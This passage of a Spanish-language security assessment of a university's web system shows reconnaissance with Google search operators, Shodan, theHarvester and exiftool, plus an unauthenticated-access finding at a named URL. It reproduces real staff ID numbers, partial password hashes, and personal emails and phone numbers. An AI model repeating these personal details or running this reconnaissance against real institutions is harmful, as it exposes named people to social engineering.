| (30, '0200518637', 'CARRERA GUE | '0 BENIGNO', 0, 1, 0, 'f8c7b1d3        | 696ecla964aab0c3c0b8', 'DPTO. CULTURA FISICA', 'DPTO. CULTURA FISICA', 0, 'D', 'G', 'N', 'N'),                                                             |
| (31, '0683821395', 'CARRION BUE | IN PAUL', 0, 0, 0, '9ebd71f94d6        | e86983e8b8e70ab3a', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                         |
| (32, '0200732303', 'CASTRO BERI | .BERTO', 0, 1, 0, '95192c987323        | 5bf8e396c0f2dad2', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                          |
| (33, '0909086787', 'CEDENO ALV/ | ECIBELT', 0, 1, 0, '2ebd342ece'        | b9eb104e10ecf4b8ed', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'N', 'V'),                                                                                        |
| (34, '1102759329', 'CORDERD SAL | 0 BOLIVAR', 0, 1, 0, 'b62da217'        | d03f4227d1fa6a8e6479', 'AGROPECUARIAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                        |
| (35, '0200900900', 'CULOUI CHI( | l OSWALDO', 0, 1, 0, '78780558e        | af610febd5386df2c54', 'ADMINISTRATIVAS', 'DPTO. IDIOMAS', 0, 'D', 'G', 'I', 'N'),                                                                          |

*Figura 10.* Copia de seguridad con credenciales de docentes. (Elaborado por el autor)

El siguiente operador fue utilizado para encontrar direcciones de correo electrónico: **site:ueb.edu.ec intext:"gmail.com" "yahoo.es" "ueb.edu.ec"**



*Figura 11.* Resultados de la búsqueda de Google. (Elaborado por el autor)

En las siguientes direcciones se encontró cuentas de correo electrónico, números de teléfono, información de acceso público que revela información suficiente para realizar un ataque a gran escala de ingeniería social a docentes.

**http://www.ueb.edu.ec/sitio/images/PDF/LOTAIP/2018/JUNIO/LITERAL-**

# **B1.pdf**

|                  | Literal b1) El directorio completo de la institución  |                                 |                                                       |                                                                        |                            |                            |                         |                                  |
|------------------|-------------------------------------------------------|---------------------------------|-------------------------------------------------------|------------------------------------------------------------------------|----------------------------|----------------------------|-------------------------|----------------------------------|
| No.              | Apellidos y Nombres de los<br>servidores y servidoras | <b>Puesto Institucional</b>     | Unidad a la que pertenece                             | Dirección institucional                                                | Ciudad en la<br>que labora | Teléfono<br>institucion al | Extensión<br>telefónica | Correo Electrónico institucional |
| $\mathbf{1}$     | ACEBO DELVALLE GINA MARISOL                           | PROFESOR PRINCIPAL 4<br>GRADO 2 | FACULTAD DE CIENCIAS<br><b>ADMINISTRATIVAS</b>        | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | <b>GUARANDA</b>            | (593) 3 2 206 010          | 1163                    | gacebo@ueb.edu.ec                |
| 2                | ALBAN YANEZ EDGAR HENRY                               | <b>AUXILIAR N1 G1</b>           | FACULTAD DE CIENCIAS<br><b>ADMINISTRATIVAS</b>        | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | <b>GUARANDA</b>            | (593) 3 2 206 010          | 1163                    | ealban@ueb.edu.ec                |
| $\overline{3}$   | ALDAZ CARDEN AS JAIME<br>WILFRIDO                     | PRINCIPAL NIVEL 1<br>GRADO 6    | <b>FACULTAD DE CIENCIAS</b><br><b>AGROPECUARIAS</b>   | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | <b>GUARANDA</b>            | (593) 3 2 983211           | $\circ$                 | ialda z@ueb.edu.ec               |
| 4                | ALTUNA VASQUEZ JOSE LUIS                              | <b>AUXILIAR N1 G1</b>           | <b>FACULTAD DE CIENCIAS</b><br>AGROPECUARIAS          | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | GUARANDA                   | (593) 3 2 983212           | $^{\circ}$              | jaltuna@ueb.edu.ec               |
| 5                | ALVARADO AGUILERA REBECA<br><b>ESTHER</b>             | PROFESOR PRINCIPAL 1<br>GRADO 1 | <b>FACULTAD DE CIENCIAS DE</b><br>LA SALUD            | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | <b>GUARANDA</b>            | (593) 3 2 206 010          | 1143                    | ralvarado@ueb.edu.ec             |
| 6                | ANDRADE POLO MARIA CECILIA                            | PROFESOR PRINCIPAL 3<br>GRADO 2 | FACULTAD DE CIENCIAS DE<br>LA EDUCACION               | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | <b>GUARANDA</b>            | (593) 3 2 206 010          | 1149                    | mandrade@ueb.edu.ec              |
| $\overline{7}$   | ANDRADE SANTAMARIA JORGE<br>VLADIMIR                  | PRINCIPAL NIVEL 1<br>GRADO 6    | FACULTAD DE CIENCIAS DE<br>LA EDUCACION               | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | <b>GUARANDA</b>            | (593) 3 2 206 010          | 1150                    | andrade@ueb.edu.ec               |
| $\mathbf{R}$     | ARANDA NUNEZ VICTOR<br><b>CLEMENTE</b>                | PROFESOR PRINCIPAL 2<br>GRADO 2 | FACULTAD DE CIENCIAS DE<br>LA EDUCACION               | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | <b>GUARANDA</b>            | (593) 3 2 206 010          | 1149                    | varanda@ueb.edu.ec               |
| 9                | ARCOS BOSQUEZ VERONICA MARÍAUXILIAR N1 G1             |                                 | FACULTAD DE CIENCIAS<br><b>ADMINISTRATIVAS</b>        | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | <b>GUARANDA</b>            | (593) 3 2 206 010          | 1163                    | varcos@ueb.edu.ec                |
| 10 <sup>10</sup> | AROCA PAZMINO MARTHA<br><b>BEATRIZ</b>                | PROFESOR PRINCIPAL 3<br>GRADO 1 | <b>FACULTAD DE CIENCIAS</b><br><b>ADMINISTRATIVAS</b> | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | GUARANDA                   | (593) 3 2 206 010          | 1163                    | maroca@ueb.edu.ec                |
| 11               | ARREGUIN SAMANO MOISES                                | <b>AUXILIAR N1 G1</b>           | <b>FACULTAD DE CIENCIAS</b><br><b>AGROPECUARIAS</b>   | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | GUARANDA                   | (593) 3 2 983211           | $\circ$                 | marrequi@ueb.edu.ec              |
| 12               | BALLESTEROS JIMENEZ ROCIO DE<br>LAS MERCEDES          | AUXILIAR N1 G1                  | FACULTAD DE<br><b>JURISPRUDENCIA</b>                  | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA<br><b>GABRIEL SECAIRA</b> | <b>GUARANDA</b>            | (593) 3 2 206 010          | 1138                    | rballesteros@ueb.edu.ec          |
| 13               | <b>BAÑO BAÑO ANGEL TOBIAS</b>                         | <b>AUXILIAR N1 G1</b>           | FACULTAD DE CIENCIAS<br><b>ADMINISTRATIVAS</b>        | AVENIDA ERNESTO CHE<br>GUEVARA S/N Y AVENIDA                           | <b>GUARANDA</b>            | (593) 3 2 206 010          |                         | abano@ueb.edu.ec                 |

*Figura 12.* Correos electrónicos expuestos en archivos pdf. (Elaborado por el autor)

# **http://www.fce-vir.ueb.edu.ec/fce/plan\_tutorias/Lista\_contactos\_asesores.pdf**

|                                              | <b>CONTRATADOS</b>                         |                        |
|----------------------------------------------|--------------------------------------------|------------------------|
| <b>L ARELLANO ESPINOZA FLORCITA. DRA</b>     | janethae@hotmail.com                       | 0987590378             |
| 2. BANO LEON ENRIQUE MARCELO, LIC            | docenciaweb.cvd@gmail.com                  | 0981173161 - 032982784 |
| 3. BOSQUEZ BARCENES VICTOR ALEJANDRO, LIC    | victorbarcenes@gmail.com                   | 0990226446             |
| 4. CARDENAS BENAVIDES JONATHAN PATRICIO,     | ionathan.cardenas.b@gmail.com              | 0993145823             |
| ING                                          |                                            |                        |
| 5. CEVALLOS GAVILANEZ ROLANDO PATRICIO. LICI | rolando 711 @ latinmail.com                | 0987850468             |
| <b>6. CEVALLOS PINEDA EGUBE. ING</b>         | eguce20@yahoo.es                           | 0982510841             |
| 7. GARCIA BENITO, LIC                        | benogarcia59@yahoo.es                      | 0994307719 - 032985686 |
| 8. GONZALEZ GUERRON VICTOR WELINGTON, LIC    | wilogonzalez42@hotmail.es                  | 0990143168             |
| 9. GRUEZO GONZALEZ CARLOS ALFREDO, DR        | krisgruezog@hotmail.com                    | 0969387805             |
| 10. HERRERA HERRERA FERNANDO   AVIER, LIC    | jh systemas@hotmail.com                    | 0994741892             |
| 11. JURADO ESPIN GERMANIA, LIC               | geremaniajurado@yahoo.es                   | 0989683241             |
| 12. LLANOS ORELLANA CESAR AGUSTO, LIC        | cllanosorellana@yahoo.com                  | 0988368766             |
| <b>13. LOPEZ QUINCHA MARTHA, LIC</b>         | martitalopezg@yahoo.es                     | 0995841297             |
| 14. MONAR FRANCISCO, LIC                     |                                            |                        |
| 15 PEREZ GAIBOR NANCY CONCEPCION, LIC        | perezgaibomancyconcepcion@yahoo.es         | 0994015106             |
| 16. PINOS MORALES GEOFRE JAVIER, LIC         | geofre pinos@yahoo.es                      | 0988309244             |
| <b>17. REMACHE GUAMAN ANGEL, ING</b>         | patricr73@yahoo.com patricre73@hotmail.com | 0991625108             |
| 18. ROSILLO SOLANO I OSE DANIEL, ING         | idrosillo81@gmail.com                      | 0994382824             |
| 19. VASCONEZ SALAZÁR JOSE LUIS, LIC          |                                            | 0997862963             |
| 20. VASCONEZ TORRES MANOLO JAVIER, LIC       | m vasconez p@gmail.com                     | 0994665209             |
| 21. ESPARZA FERNANDO, ING                    | jofeespa@hotmail.com                       | 0984289710             |
| 22. NORMA CARRERA OCAÑA. LIC                 | alicarr 1955@yahoo.es                      | 0985193194 - 032972171 |
| 23. PANATA GARCIA NELLY PATRICIA, LIC.       | pattypanata@yahoo.es                       | 0993827994 - 032981737 |
| 24. BONILLA ROLDAN MARIA DE LOS ANGELES.     | mariadelosangelesbonilla@yahoo.es          | 0997987790             |
| UC.                                          |                                            |                        |
| 25. AUCANCELA GUASHPA NELLY, AB.             | nellyazucenaa@yahoo.es                     | 0988427328             |
| 26. BONILLA JUAN ELOY, LIC.                  | ie.bonila@hotmail.com                      | 0991348746032981420    |
| 27. BARRETO VILLARROEL MARIANA DE JESUS,     | marianabarretob@hotmail.com                | 0999181294             |
| DRA.                                         |                                            |                        |
| 28. DOMINGUEZ CAIZA JOSE LUIS, LIC.          | joseluisdc@yahoo.es                        | 0999412827             |
| 29. RAMOS ORTIZ RUTH CECILIA. DRA.           | ramos-cecilia@hotmail.com                  | 0994245826             |
| 30. PEREZ PEREZ ANGEL EDUARDO, LIC.          |                                            | 0980359970             |

*Figura 13.* Correos electrónicos expuestos en archivos pdf. (Elaborado por el autor)

El siguiente operador se utilizó para encontrar información referente al dominio del sianet.

#### **site:sianet.ueb.edu.ec**



*Figura 14.* Resultados de la búsqueda con Google. (Elaborado por el autor)

# **Hallazgo 1**

# **Solicitud de página directa**

Esta es una vulnerabilidad debido a una inconsistencia a nivel de control de acceso,

facilitando la entrada en el sistema sin necesidad de realizar la autenticación previa,

esta debilidad se encontró en la siguiente dirección:

**https://www.sianet.ueb.edu.ec/sme/reporte\_faltas.php**



*Figura 15.* Inconsistencia en el control de acceso. (Elaborado por el autor)

En la ilustración se observa que el acceso fue exitoso y es posible realizar las actividades asignadas como un usuario autenticado.

# **Hallazgo 2**

# **Divulgación de información**

El exponer datos sensibles de los usuarios le permite a un atacante facilitar su acceso a la aplicación, en la siguiente ruta se encontró información de currículos de docentes.

| <b>CEDULA</b> | <b>NOMBRES</b>                           | <b>CURRICULUM</b> |
|---------------|------------------------------------------|-------------------|
| 0201094778    | NELSON XAVIER BUCHELI ESPINOZA           | <b>Mostrar</b>    |
| 1704700754    | FÉLIX EDUARDO CAJAMARCA ESPINOSA         | <b>Mostrar</b>    |
| 0201715521    | <b>JHOANNA ELIZABETH ESPINOZA TACLE</b>  | <b>Mostrar</b>    |
| 0200415719    | JORGE ANTONIO PINOS ESPINOZA             | <b>Mostrar</b>    |
| 0906880356    | BOLÍVAR ANTURO SOLANO ESPINOZA           | <b>Mostrar</b>    |
| 0917835357    | <b>ZOLANDA AMARILIS ESPINOZA ERAZO</b>   | <b>Mostrar</b>    |
| 0201812724    | <b>RUBEN DARIO SALTOS ESPIN</b>          | <b>Mostrar</b>    |
| 1702978691    | RENEE BOLIVAR ESPIN COLOMA               | <b>Mostrar</b>    |
| 0600014146    | <b>ESTUARDO ARTURO GALLEGOS ESPINOZA</b> | <b>Mostrar</b>    |
| 0201144961    | CARLOS ENRIQUE ORTIZ ESPINOZA            | <b>Mostrar</b>    |
| 0602047789    | ELISA CARMITA ESPINOZA CHANGA            | <b>Mostrar</b>    |
| 0200643815    | MARIA GERMANIA DEL ROCIO JURADO ESPIN    | <b>Mostrar</b>    |
| 0200515849    | <b>CARLOS ALONSO GUTIERREZ ESPIN</b>     | <b>Mostrar</b>    |
| 0200404051    | ADOLFO LUIS BALLESTEROS ESPIN            | <b>Mostrar</b>    |
| 0201833647    | DANIELA PAOLA AVALOS ESPINOZA            | <b>Mostrar</b>    |
| 0200664332    | <b>FLORCITA JANETH ARELLANO ESPINOZA</b> | <b>Mostrar</b>    |
| 0200989630    | <b>KLEBER ESTUARDO ESPINOZA MORA</b>     | <b>Mostrar</b>    |
| 0201359965    | MARICELA ARACELI ESPIN MOREJÓN           | <b>Mostrar</b>    |
| 0201885225    | CHRISTOPHER GABRIEL ESPINOSA RUIZ        | <b>Mostrar</b>    |

**https://www.sianet.ueb.edu.ec/escalafon/linkInvitadoCurriculum.php**

*Figura 16.* Currículos de docentes generados en formato pdf. (Elaborado por el autor)

# **2.1.3. Búsquedas con Shodan**

# **Shodan**

Es un motor de búsqueda diseñado para buscar dispositivos conectados a Internet, utiliza escáneres distribuidos en todo el mundo para seleccionar al azar las direcciones IP de destino e identificar puertos TCP y UDP disponibles.

Con shodan fue posible encontrar los puertos (22) SSH, (443) HTTPS, (5432) PostgreSQL y (8008) http-simple-new, simplemente especificando la dirección IP del sianet, además de proporcionar la ubicación geográfica del servidor.



*Figura 17.* Puertos abiertos identificados con shodan. (Elaborado por el autor)

#### **E** Services



*Figura 18.* Servicio ssh identificado con shodan. (Elaborado por el autor)



*Figura 19.* Servicio https identificado con shodan. (Elaborado por el autor)



*Figura 20.* Servicio postgresql identificado con shodan. (Elaborado por el autor)



*Figura 21.* Servicio http-simple-new identificado con shodan. (Elaborado por el autor)

#### **2.1.4. Email Harvesting**

#### **The harvester**

Es una forma efectiva de encontrar correos electrónicos, y posiblemente nombres de usuarios, que pertenecen a una organización. Esta información es útil para realizar ataques del lado del cliente, esta herramienta puede buscar direcciones de correo electrónico en Google, Bing y otros.

Mediante la siguiente instrucción dirigida al dominio del sianet, se recolectó correos electrónicos y nombres de host con su respectiva resolución.

**theharvester -d sianet.ueb.edu.ec -l 500 -b google**



*Figura 22.* Correos electrónicos y subdominios descubiertos con theharvester. (Elaborado por el autor)

Obtenido los correos electrónicos, es momento de usar pipl.com, es uno de los motores de búsqueda de personas más grande para tratar de encontrar información relevante.

A través de esta búsqueda solo se pudo identificar para webmaster@ueb.edu.ec, el nombre y una fotografía que lo identifica, al parecer tiene una cuenta en Gravatar, es un servicio gratuito para propietarios de sitios, desarrolladores y usuarios, obtener este tipo de información podría ser muy útil para realizar ataques de ingeniería social, enfatizando el hecho de que los humanos son el eslabón más débil.



*Figura 23.* Información del usuario obtenida con pipl. (Elaborado por el autor)

#### **2.1.5. Búsqueda de metadatos**

## **Exiftool**

Es una aplicación de línea de comandos para leer, escribir y editar metainformación en una amplia variedad de archivos.

Para realizar esta prueba primero se descargó un archivo de texto público, perteneciente a la institución, luego se emitió el comando exiftool, seguido el nombre del fichero, las gráficas muestran como se pudo obtener información sobre el software utilizado, fecha de creación del archivo y correos electrónicos, información importante para llevar a cabo el plan de explotación.

#### **exiftool archivo.doc**

|                         | root@pc:~/archivos# exiftool NORMATIVA\ PROYECTOS\ SIN\ FINANANCIAMIENTO.doc |
|-------------------------|------------------------------------------------------------------------------|
| ExifTool Version Number | : 11.16                                                                      |
| File Name               | : NORMATIVA PROYECTOS SIN FINANANCIAMIENTO.doc                               |
| Directory               | $\mathbf{L}$                                                                 |
| File Size               | $: 168$ $kB$                                                                 |
|                         | File Modification Date/Time : 2019:01:18 12:09:38-05:00                      |
| File Access Date/Time   | $: 2019:01:18$ $12:09:38-05:00$                                              |
|                         | File Inode Change Date/Time : 2019:01:18 12:09:38-05:00                      |
| File Permissions        | $\cdot$ $rw-r-r-r-$                                                          |
| File Type               | $: \n  DOC$                                                                  |
| File Type Extension     | $:$ doc                                                                      |
| MIME Type               | : application/msword                                                         |
| Identification          | : Word 8.0                                                                   |
| Language Code           | English (US)                                                                 |
| Doc Flags               | : 1Table, ExtChar                                                            |
| System                  | : Windows                                                                    |
| Word 97                 | : No                                                                         |
| Title                   |                                                                              |
| Subject                 |                                                                              |
| Author                  | : Usuario                                                                    |
| Keywords                |                                                                              |
| Template                | : Normal                                                                     |
| Last Modified By        | : Investigación                                                              |
| Software                | : Microsoft Office Word                                                      |
| Create Date             | $: 2017:12:19$ $14:17:00$                                                    |

*Figura 24.* Resultados obtenidos de exiftool. (Elaborado por el autor)

| Modify Date               | $: 2017:12:19$ $14:17:00$                                               |
|---------------------------|-------------------------------------------------------------------------|
| Security                  | : None                                                                  |
| Company                   | : Toshiba                                                               |
| Char Count With Spaces    | : 19390                                                                 |
| App Version               | : 15.0000                                                               |
| Scale Crop                | : No                                                                    |
